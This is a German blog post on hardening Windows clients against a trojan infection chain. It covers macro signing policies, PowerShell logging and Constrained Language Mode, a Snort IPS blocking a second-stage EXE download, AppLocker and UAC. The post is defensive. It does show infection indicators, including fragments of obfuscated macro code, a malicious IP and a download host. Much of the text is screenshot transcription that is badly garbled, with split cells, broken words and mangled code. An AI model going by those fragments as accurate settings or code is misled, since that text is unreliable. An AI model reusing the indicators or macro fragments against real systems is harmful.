| U<br>N<br>W<br>S | Dieser F<br>Makrosi<br>Venn di<br>verden<br>Sicherhe | ehler tritt<br>cherheitse<br>e Datei in<br>wiederhei<br>itshinweis | in der Regel auf<br>instellungen än<br>der geschützter<br>gestellt, und de<br>e angezeigt, we | grund von M<br>dern und das<br>n Ansicht geö<br>r aktive Inhalt<br>nn die Datei a | lakrosicherhe<br>Makro aktivi<br>ffnet wird, kli<br>wird einschli<br>auf einem and | itseinstellunge<br>eren.<br>cken Sie auf <b>B</b><br>eßlich Makros<br>deren Comput | en auf. Wenn Sie<br>Gearbeitung akt<br>ausgeführt. Die<br>ter geöffnet wir | e der Quelle (<br><b>ivieren</b> und (<br>ese Datei ist j<br>d. | des Makros vertrauen, kön<br>dann auf <b>Inhalt aktivieren</b><br>ietzt vertrauenswürdig. Es v | nen Sie (<br>. Bearbe<br>verden r | die<br>itungsfunktione<br>iur noch | en 🗸           |      |
|                  | _                                                    | _                                                                  |                                                                                               |                                                                                   | 01                                                                                 |                                                                                    | Abbrechen                                                                  | Hilfe                                                           |                                                                                                | _                                 |                                    | _              |      |
|                  |                                                      |                                                                    |                                                                                               |                                                                                   |                                                                                    |                                                                                    |                                                                            |                                                                 |                                                                                                |                                   | Fo                                 |                | -+   |

Jaja, VBA wird natürlich überall gebraucht, da alle Büros voll sind mit VBA-Spezialisten, gell? Spass beiseite: VBA-Code lässt sich digital signieren und die Ausführung lässt sich auf signierte Makros über GPOs einschränken:

| GPO-Benutzer-Securit        | ly-Office                                          |         |                                     |          |
|-----------------------------|----------------------------------------------------|---------|-------------------------------------|----------|
| Scope Details Settings D    | elegation Status                                   |         |                                     |          |
| GPO-Benutzer-Se             | curity-Office                                      |         |                                     |          |
| Data collected on: 22.02.20 | 19 13:22:23                                        |         |                                     | hide all |
| Computer Configuration      | (Enabled)                                          |         |                                     | hide     |
| No settings de              | fined.                                             |         |                                     |          |
| User Configuration (Ena     | bled)                                              |         |                                     | hide     |
| Policies                    |                                                    |         |                                     | hide     |
| Administrative Temp         | lates                                              |         |                                     | hide     |
| Policy definitio            | ns (ADMX files) retrieved from the local computer. |         |                                     |          |
| Microsoft Office            | 2016/Security Settings                             |         |                                     | hide     |
| Policy                      |                                                    | Setting |                                     | Comment  |
| Automation S                | ecurity                                            | Enabled |                                     |          |
| Set the                     | Automation Security level                          |         | Use application macro security le   | evel     |
|                             |                                                    |         |                                     |          |
| Microsoft Word              | 2016/Word Options/Security/Trust Center            |         |                                     | hide     |
| Policy                      |                                                    | Setting |                                     | Comment  |
| Block macros                | from running in Office files from the Internet     | Enabled |                                     |          |
| VBA Macro N                 | lotification Settings                              | Enabled |                                     |          |
|                             |                                                    |         | Disable all except digitally signed | I macros |
|                             |                                                    |         |                                     |          |

Das Makro wird nicht mehr gestartet – ohne Ausnahme-Schalter und ohne Warnung 🐵. Wenn der Benutzer es selber versucht, dann erscheint eine Fehlermeldung:



| ы       |                 |                  |                    |          |                        | 63607349               | 173205-19-infecte                                                                |                                                                | [Kompatibilitäts                                                      |                                                                                                    | /ord (Fehler b                                                                                                    | ei Produktakti                                                                                                    |                                                                                                    |                                                                                                    |                                                                           |                                                                |                                             |
|---------|-----------------|------------------|--------------------|----------|------------------------|------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------|---------------------------------------------|
| Datei   | Start Einfügen  | Entwurf          | Layout             | Verweise | Sendung                | en Überprüfen          | Ansicht                                                                          | ₽ wa                                                           | as möchten Sie                                                        | tun?                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                           |                                                                |                                             |
| infügen | X Ausschneiden  | Calibri<br>F K L | - 11<br>- ab∈ x, x | A A A    | Aa - 🤌<br>- <u>A</u> - | E • E • * .<br>■ = = = | ़ == ∋≡   ≙↓<br>‡≡ -   ≙₂ - ⊞                                                    | ¶<br>-                                                         | AaBbCcDc                                                              | AaBbCcDc<br>Kein Lee                                                                                 | AaBbC<br>Überschrif                                                                                                    | <b>AaBbCı</b><br>Überschrif                                                                                                    | AaBbC                                                                                                    | AaBbCcD<br>Untertitel                                                                                                    | AaBbCcDa<br>Schwache                                                      | AaBbCcDe<br>Hervorhe                                           | AaBb<br>Intens                              |
| Zv      | vischenablage 🛛 | , l              | Schrifta           | art      | Fa                     | Ab                     | satz                                                                             | r <sub>24</sub>                                                |                                                                       |                                                                                                    |                                                                                                    |                                                                                                    | Formatvorlage                                                                                                    | en .                                                                                                    |                                                                           |                                                                |                                             |
|         |                 |                  |                    |          |                        | 1                      | To open<br>follow th<br>This docu<br>or laptop<br>Click <b>Enal</b><br>bar above | This do<br>the d<br>nese s<br>iment<br>versio<br><b>ble ed</b> | bocume<br>Projekt<br>docum<br>isteps:<br>is only<br>bons of<br>itting | icrosoft Visu<br>Datei Bear<br>- Project<br>Normal<br>Project (6<br>Mic<br>Mic<br>Mo<br>- Wer<br>Ver | al Basic for A<br>sbeiten Ans<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a a b<br>a b | Applications - (<br>sicht Einfüg<br>A 7 (<br>(Allgem<br>Fun<br>E Basic for App<br>Basic for App<br>Allaktros in dieses<br>kitvieren der<br>kokumentation | 63607349173<br>en Format<br>en Format | 205-19-infecto<br>Debuggen<br>26135 ()<br>26135 ()<br>20 <> u = 17<br>0 <> u = 17<br>0 <> u = | Agsführen<br>¥ 20 (Entwerfen)<br>* 20 20 20 20 20 20 20 20 20 20 20 20 20 | - [K3_0_9 (Cl<br>Egtras Add<br>  Z 6, S 9<br>X / Chr<br>5 + j7 | ode)]<br> -[ns  <br> -<br> 20198<br>: (j047 |
|         |                 |                  |                    |          |                        |                        | Once you<br>Enable co<br>above                                                   | i have<br>ontent                                               | enable<br>t butto<br>Alphab                                           | haften<br>_9 Modul                                                                                   | Kategorien                                                                                                    |                                                                                                    | If b_97_(<br>T97728<br>j3773342                                                                                                    | OK<br>05_ <> J35<br>386 = (316<br>2 = j5_ 5                                                                                                    | Help<br>265073)<br>4 99420                                                | 9387 + W9                                                      | (1559<br>)_2641                             |

Was gar nicht geht ist die permanente Deaktivierung der Makroschutzfunktion! Dann fragt Office einfach gar nicht mehr nach und startet den Code vollautomatisch im Hintergrund!!!

Wer die Signatur nicht hinbekommt: ihr benötigt ein Code-Signaturzertifikat von euer internen PKI oder offiziell aus dem Internet. Dann könnt ihr den fertigen Code einfach signieren:

| nicrosoft Visual Basic for Applications - VbaProject.OTM | M - [Modul1 (Code)]                                                                                                    |                  |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| 😽 Datei Bearbeiten Ansicht Einfügen Forma <u>t</u>       | Debuggen A <u>u</u> sführen <mark>Extras</mark> Add-Ins <u>F</u> enster <u>?</u>                                                 | _                |
| 🛛 🖸 🕶 🗶 🕼 🕮 👘 🕨 💷                                        | 🔟   😻 🚰 🚼 🔅   🕜 🖏 🛛 <u>V</u> erweise                                                                                             | 1                |
| Projekt - Projekt1                                       | Ilgemein)                                                                                                    |                  |
|                                                          | Sub Cleanen() Makros                                                                                                    |                  |
| ⊡                                                        | Dim oNS As Our <u>O</u> ptionen                                                                                                  |                  |
| 🗄 🧰 Microsoft Outlook Objekte                            | Dim oStore As<br>Dim colRules Eigenschaften von Projekt1                                                                         |                  |
| Module                                                   | Dim oRule As Digitale Signatur                                                                                                   |                  |
|                                                          | Set oNS = Application.GetNamespace("MAP1"<br>Set oStore = oNS.Stores("stephan.walther@<br>'oNS.Stores(2) = oNS.Stores("@web.de") | )<br>ws-its.de") |
| .oo Digitale Signatur ? X                                | Windows-Sicherheit                                                                                                    | ×                |
| It 1<br>Note Das VBA-Projekt ist zurzeit signiert als    |                                                                                                    | ~                |
| Zertifikatsname: Walther, Stephan                        | Outlook                                                                                                    |                  |
| ;io<br>Sto<br>Details                                    | Zertifikat auswählen                                                                                                    |                  |
| NS Signiert als<br>St Zertifikatsname: Walther, Stephan  | 2017-05-10 CodeSigning                                                                                                    |                  |
| <u>E</u> ntfernen <u>Wählen.,</u> .                      | Aussteller: WS-ITS-Zertifizierungsstelle-C                                                                                       | 41               |
| .es                                                      | Gültig ab: 10.05.2017 bis 10.05.2019                                                                                             |                  |
| OK Abbrechen                                             |                                                                                                    |                  |
|                                                          | Zertifikateigenschaften anzeigen                                                                                                 |                  |
|                                                          | OK Abbreche                                                                                                    | n                |

#### Stage 4 – der PowerShellCode

Die PowerShell ist ein tolles Werkzeug. Sie kann nicht deaktiviert werden. Aber es gibt interessante Zusatzfunktionen:

- PowerShell ScriptBlock-Logging (via GPO seit Windows 7) kann die obfuskierten Base64-Codes sichtbar im Eventlog ablegen. Hier könnte ein SIEM (EventLog-Analyzer) die Daten zentral auswerten und Alarm schlagen.
- PowerShell Transcript (via GPO ab Windows 7) kann jede Scriptausführung in Textdateien protokollieren. Diese können zentral auf einem Fileserver zusammenlaufen und automatisiert nach Schlüsselworten durchsucht werden. Auch hier wäre der stille Alarm die Zielsetzung, denn ein Protokoll alleine ändert nichts am laufenden Code.



• PowerShell Constrained Language Mode (via GPO, ab Windows 10; mit Applocker nur in Enterprise) verhindert, dass Standardbenutzer erweiterte Codes (wie den .net-Aufruf DownloadString) ausführen können:



Der Code wäre einfach nicht gestartet. 🕹

• PowerShell AMSI (AntiMalwareScanInterface ab Windows 10) bietet eine Schnittstelle für kompatible Virenscanner, die den Klartext-Code vor dessen Ausführung noch einmal prüfen können. Eine feine Sache...

Auch die PowerShell musste über das Netzwerk einen Download starten. Das könnte durch eine passende Endpoint-Protection verhindert werden. Hier seht ihr den Downloadversuch der EXE-Datei auf einem meiner Clients:



Mein AntiVirus kannte bereits einige der dubiosen Adressen. Aber leider nicht alle. Eine hatte funktioniert! Hier hat mein Intrusion Prevention System (IPS) Snort zugeschlagen:

| -Solutio               | ns               | WS<br>203            | 6HowTo - Fo<br>19-02-18                  | orensik                        | eine              | r Trojane                     | erinf      | ektion                   |                                    |                                        |                             |    |
|------------------------|------------------|----------------------|------------------------------------------|--------------------------------|-------------------|-------------------------------|------------|--------------------------|------------------------------------|----------------------------------------|-----------------------------|----|
|                        | <b>e</b> .<br>DN | System <del>-</del>  | Interfaces <del>+</del> Fi               | rewall <del>-</del> Serv       | ices <del>-</del> | VPN <del>-</del> Statu        | s <b>-</b> | Diagnostics <del>-</del> | Help 👻                             |                                        |                             | •  |
| Service                | s / 3            | Snort <mark>/</mark> | Alerts                                   |                                |                   |                               |            |                          |                                    |                                        | 0                           | 0  |
| Snort Interf           | aces             | Glob                 | al Settings Updates                      | Alerts B                       | locked            | Pass Lists                    | Suppress   | IP Lists                 | SID Mgmt                           | Log Mgmt                               | Sync                        |    |
| Alert Log              | Viev             | w Settin             | gs                                       |                                |                   |                               |            |                          |                                    |                                        |                             |    |
| Interfa                | ce to I          | nspect               | LAN_110_CLIENTS Choose interface         | Auto-refr                      | esh view          | 250<br>Alert lines to         | o display. |                          | Save                               |                                        |                             |    |
| Alert                  | t Log /          | Actions              | 📩 Download 📋 Clear                       |                                |                   |                               |            |                          |                                    |                                        |                             |    |
| Alert Log              | Viev             | w Filter             |                                          |                                |                   |                               |            |                          |                                    |                                        |                             | Ð  |
| Last 250               | Aler             | t Log En             | tries                                    |                                |                   |                               |            |                          |                                    |                                        |                             |    |
| Date                   | Pri              | Proto                | Class                                    | Source IP                      | SPort             | Destination IP                | DPort      | SID                      | Description                        |                                        |                             |    |
| 2019-02-26<br>20:29:30 | 2                | TCP                  | Potentially Bad Traffic                  | 192.198.90.198<br><b>Q ⊞ X</b> | 80                | 192.168.110.101<br><b>Q</b> ⊞ | 13959      | 1:2016538<br>⊕ ¥         | ET INFO Executa<br>Headers - Poten | able Retrieved Wi<br>tial Second Stage | th Minimal HT<br>e Download | TP |
| 2019-02-26<br>20:29:30 | 1                | TCP                  | Potential Corporate<br>Privacy Violation | 192.198.90.198<br><b>Q ⊞ ≭</b> | 80                | 192.168.110.101<br><b>Q</b> ⊞ | 13959      | 1:2018959                | ET POLICY PE E<br>HTTP             | XE or DLL Windo                        | ws file downlo              | ad |
| 2019-02-26<br>20:29:30 | 3                | TCP                  | Misc activity                            | 192.198.90.198<br>Q ⊞ 🗙        | 80                | 192.168.110.101<br><b>Q</b> ⊞ | 13959      | 1:2014520<br>⊕ ¥         | ET INFO EXE - S                    | erved <mark>Attached H</mark>          | TTP                         |    |

Dieses Modul läuft auf meiner Firewall mit. Eine Firewall-Regel alleine hätte nichts gebracht, da Port 80 im allgemeinen offen ist. Snort schaut sich aber den Traffic dahinter genau an und entscheidet blitzschnell, ob der Datenstrom problematisch ist. Man erkennt schön in den DEscriptions, dass Snort einen Second Stage Download einer EXE erkannt hat. Darauf wurde eine dynamische Firewall-Regel erstellt und der Datenstrom wurde blockiert:

|    | Sense Syster             | n 🕶 Interfaces 🕶                                                                                                    | Firewall 👻                                                                                                    | Services +                                                                                                    | VPN 👻                                                                                                    | Status 🕶                                                                                                    | Diagnostics 👻                                                                                | Help 👻                       |                |        | • |
|----|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------|----------------|--------|---|
| Se | ervices / Snor           | t / Blocked Hos                                                                                                    | ts                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                              |                |        | 0 |
| Sn | ort Interfaces G         | obal Settings Upd                                                                                                    | ates Alerts                                                                                                    | Blocked                                                                                                    | Pass Lists                                                                                                    | Suppre                                                                                                    | ss IP Lists                                                                                  | SID Mgmt                     | Log Mgmt       | Sync   |   |
| BI | ocked Hosts and          | Log View Settings                                                                                                    | 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                              |                |        |   |
|    | Blocked Hosts            | L Download All blocked hosts w                                                                                                    | ill be saved                                                                                                    |                                                                                                    |                                                                                                    | All                                                                                                    | Clear<br>blocked hosts will I                                                                | be removed                   |                |        |   |
|    | Refresh and Log View     | Save                                                                                                    |                                                                                                    |                                                                                                    | fresh                                                                                                    |                                                                                                    | 500                                                                                          |                              | l <b>e</b>     | -      |   |
|    | terresh and Log view     | Save auto-refresh a                                                                                                    | nd view settings                                                                                                    | Defau                                                                                                    | lt is ON                                                                                                    |                                                                                                    | Numbe<br>Defaul                                                                              | er of blocked en<br>t is 500 | tries to view. |        |   |
| La | st 500 Hosts Blo         | cked by Snort                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                              |                |        |   |
| #  | IP                       | Alert Descriptions and                                                                                                    | Event Times                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                              |                | Remove | e |
| 1  | 60.191.38.77<br><b>Q</b> | ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa<br>ET CINS Active Threa | t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor<br>t Intelligence Poor | Reputation IP<br>Reputation IP<br>Reputation IP<br>Reputation IP<br>Reputation IP<br>Reputation IP<br>Reputation IP | TCP group 52 -<br>TCP group 53 -<br>TCP group 50 -<br>TCP group 49 -<br>TCP group 47 -<br>TCP group 48 -<br>TCP group 54 -<br>TCP group 56 - | 2019-01-09 1<br>2019-02-20 2<br>2019-02-18 2<br>2019-01-30 0<br>2019-02-06 0<br>2019-02-11 1<br>2019-02-26 0<br>2019-02-26 2 | 19:40:38<br>21:45:19<br>22:31:24<br>02:41:17<br>07:17:45<br>15:57:11<br>05:08:41<br>20:17:28 |                              |                | ×      |   |
| 2  | 192.198.90.198           | ET INFO EXE - Served<br>ET POLICY PE EXE or                                                                                                    | Attached HTTP –<br>DLL Windows file                                                                                                    | 2019-02-26 20:<br>download HTT                                                                                      | 29:30<br>P 2019-02-26                                                                                                    | 20:29:30                                                                                                    |                                                                                              |                              |                | ×      |   |
|    |                          | ET INFO Executable R                                                                                                    | etrieved With Min                                                                                                    | imal HTTP Hea                                                                                                    | ders - Potential                                                                                                    | Second Stag                                                                                                    | e Download 2019                                                                              | -02-26 20:29:30              |                |        |   |
|    |                          |                                                                                                    | 2 host                                                                                                    | t IP addresses a                                                                                                    | are currently be                                                                                                    | ing blocked by                                                                                                    | y Snort.                                                                                     |                              |                |        |   |

Das ist eine feine Sache. Denkt aber bitte auch an ein Alerting! Es nützt nichts, wenn ein IPS still im Hintergrund werkelt und niemand die problematischen Ereignisse mitbekommt. Ich als Administrator habe kurz nach der Sperre eine Mail bekommen:



| Diese  | Nachricht wu | JIONITOF       | rität "Hoch" geser                 | idet.      |                |                                                                                                    |                       |                                                                                                    |                                                                                                    |                                                                                                    |                                |
|--------|--------------|----------------|------------------------------------|------------|----------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| neue I | PS-Alerts    |                |                                    |            |                |                                                                                                    |                       |                                                                                                    |                                                                                                    |                                                                                                    |                                |
| count  | TotalCount   | SourceIP       | DestinationIP                      | SourcePort | DestPort       | FirstSeen                                                                                                    | LastSeen              | Classification                                                                                                 | AlertMessages                                                                                                    | SourceName                                                                                                    | DestinationName                |
| 2      | 2            | 402 409 00 409 | 100 100 110 101                    |            |                | and the second second sec | and the second second | the second second second second second second second second second second second second second second second s |                                                                                                    | And the second second se |                                |
| 4      | -            | 192.190.90.190 | 192,168,110,101                    | 80         | 13959          | 20:29:31                                                                                                    | 20:29:31              | Misc activity                                                                                                  | ET INFO EXE - Served Attached HTTP                                                                                             | shared034.hosixy.com                                                                                                    | WS-CL1.ws.its                  |
| 2      | 2            | 192.198.90.198 | 192.168.110.101<br>192.168.110.101 | 80<br>80   | 13959<br>13959 | 20:29:31<br>20:29:31                                                                                                    | 20:29:31<br>20:29:31  | Misc activity Potentially Bad Traffic                                                                          | ET INFO EXE - Served Attached HTTP<br>ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download | shared034.hosixy.com<br>shared034.hosixy.com                                                                                                    | WS-CL1.ws.its<br>WS-CL1.ws.its |

Natürlich würde diese EXE-Datei nach dem Download auch die Festplatte des Clients berühren, wo der Virenscanner wieder aktiv untersuchen kann. Aber wie gesagt: der Scanner kann getäuscht werden oder den Zustand noch nicht kennen. Zudem gibt es immer wieder auch PowerShell-Codes, die ausschließlich im Arbeitsspeicher landen...

Sollte es die EXE-Datei tatsächlich auf das Zielsystem geschafft haben (es ist möglich, denn kein Filter arbeitet perfekt!), dann wird es langsam problematisch.

#### <u>Stage 5 – die EXE #1</u>

Ich gebe vielen unserer Nicht-Windows-Administratoren Recht: das man unter Windows als einfacher Benutzer nahezu fast alles ausführen kann ist einfach ein Unding. In der Enterprise-Edition gibt es aber den Applocker. Mit dieser Betriebssystem-Komponente kann über zentrale Richtlinien gesteuert werden, wer was ausführen darf:

| GPO-Computer-Security-Applocker [S-DC1.CRASHW 🔺  | Action | User                | Name                                                         | Condition | E |
|--------------------------------------------------|--------|---------------------|--------------------------------------------------------------|-----------|---|
| V 🛃 Computer Configuration                       | Denv   | Everyone            | %WINDIR%\SERVICING\SESSIONS\*                                | Path      |   |
| ✓ <sup>21</sup> Policies                         | Denv   | Everyone            | %SVSTEM32%\MICROSOFT\CRVPTO\DSS\MACHINEKEVS\*                | Path      |   |
| > Software Settings                              | Denv   | Evenione            | %/WINDIR%/TEMD/*                                             | Dath      |   |
| ✓                                                | Deny   | Everyone            |                                                              | Dath      |   |
| > Mame Resolution Policy                         | ODeny  | Everyone            | %WINDIR %(SERVICING (PACKAGES)                               | Path      |   |
| Scripts (Startup/Shutdown)                       | Deny   | Everyone            | %SYSTEM32%(MICROSOFT(CRYPTO(RSA(MACHINEREYS))                | Path      |   |
| > 💼 Deployed Printers                            | Allow  | Everyone            | (Default Rule) All files located in the Program Files folder | Path      |   |
| ✓ <sup>™</sup> / <sub>1</sub> Security Settings  | Deny   | Everyone            | %SYSTEM32%\TASKS\*                                           | Path      |   |
| > 📑 Account Policies                             | Allow  | Everyone            | (Default Rule) All files located in the Windows folder       | Path      |   |
| > 🧃 Local Policies                               | Deny   | Everyone            | %WINDIR%\TASKS\*                                             | Path      |   |
| > 🗿 Event Log                                    | Deny   | Everyone            | %SYSTEM32%\SPOOL\DRIVERS\COLOR\*                             | Path      |   |
| > 🙀 Restricted Groups                            | 🚫 Deny | Everyone            | %SYSTEM32%\TASKS\*                                           | Path      |   |
| > 🔂 System Services                              | MIIow  | BUILTIN\Administrat | (Default Rule) All files                                     | Path      |   |
| > 强 Registry                                     |        |                     |                                                              |           |   |
| > 🙀 File System                                  |        |                     |                                                              |           |   |
| > Wired Network (IEEE 802.3) Policies            |        |                     |                                                              |           |   |
| > indows Firewall with Advanced Se               |        |                     |                                                              |           |   |
| Network List Manager Policies                    |        |                     |                                                              |           |   |
| > 🗽 Wireless Network (IEEE 802.11) Polic         |        |                     |                                                              |           |   |
| > Public Key Policies                            |        |                     |                                                              |           |   |
| > Software Restriction Policies                  |        |                     |                                                              |           |   |
| <ul> <li>Application Control Policies</li> </ul> |        |                     |                                                              |           |   |
| V C AppLocker                                    |        |                     |                                                              |           |   |
| > 📑 Executable Rules                             |        |                     |                                                              |           |   |
| > 🔂 Windows Installer Rules                      |        |                     |                                                              |           |   |
| > 🧾 Script Rules                                 |        |                     |                                                              |           |   |
| > 🔤 Packaged app Rules                           |        |                     |                                                              |           |   |
| > 🥄 IP Security Policies on Active Direct        |        |                     |                                                              |           |   |

Ein Start des Trojaners würde dann so aussehen:

| 🛄   🖸 🎩 =                                                                             | Application Tools | AppData                                |             |                   |       |                |
|---------------------------------------------------------------------------------------|-------------------|----------------------------------------|-------------|-------------------|-------|----------------|
| File Home Share                                                                       | View Manage       |                                        |             |                   |       |                |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\blacksquare$ $\rightarrow$ Test, | Tessa > AppData > |                                        |             |                   | v ت   | Search AppData |
| 📌 Quick access                                                                        | Name              | Date modified                          | Туре        | Size              |       |                |
| Desktop 🖈                                                                             | 📕 Local           | 25/02/2019 17:40                       | File folder |                   |       |                |
| Downloads                                                                             | LocalLow          | 15/10/2018 17:34                       | File folder |                   |       |                |
| Downloads A                                                                           | Roaming           | 18/02/2019 15:49                       | File folder |                   |       |                |
| Documents 🗶                                                                           | III 345.exe       | 18/02/2019 15:37                       | Application | 132 KB            |       | _              |
| Nusic                                                                                 | Thi               | s app has been blocl                   | ked by vol  | ur svstem         |       |                |
| Videos OneDrive                                                                       | adr               | ministrator.                           | ,,,         | ,                 |       |                |
| 🍮 This PC                                                                             | Conta             | act your system administrator for more | info.       |                   |       |                |
| 🐠 Network                                                                             |                   |                                        |             | Copy to clipboard | Close |                |
|                                                                                       |                   |                                        |             |                   |       |                |
|                                                                                       |                   |                                        |             |                   |       |                |
|                                                                                       |                   |                                        |             |                   |       |                |
|                                                                                       |                   |                                        |             |                   |       |                |

Natürlich gilt auch hier: der Applocker hält zunächst nur ausführbare Dateien auf. Scripte oder InMemory-Anwendungen interessieren ihn erst einmal nicht.

#### <u>Stage 6 – die EXE #2</u>

Die 2. Anwendung hätte man mit den Maßnahmen der anderen Stages ebenfalls aufgehalten: der Applocker hätte die Ausführung verhindert und die Firewall und das IPS hätten die Kommunikation nach außen einschränken können.

Zusätzlich wäre aber auch die Tarnung und die Persistence (also das dauerhafte Einnisten) abzuschwächen. Ihr habt gesehen, dass sich die Datei als Service registriert, wenn der infizierte Benutzer über lokale Administratorrechte verfügt. Eine konfigurierte Benutzerkontensteuerung hätte dies auch verhindert. In einem weiteren Test hatte ich der Benutzerin Tessa.Test auch lokaladministrative Rechte gegeben – und dann hab ich die UAC auf maximalen Schutz konfiguriert. Das Ergebnis: die 2. EXE hat sich auch nur mit einem AutoRun-Eintrag registriert, da sie sonst mit einem UAC-Promt auf sich aufmerksam gemacht hätte. Ohne administrative Rechte wäre es natürlich auch nicht zu einem laufenden Service gekommen.

| 💔 User Account Control Se               | ttings                                                       |                                                                                                    | 21 <u>-</u> 1  | × |
|-----------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|---|
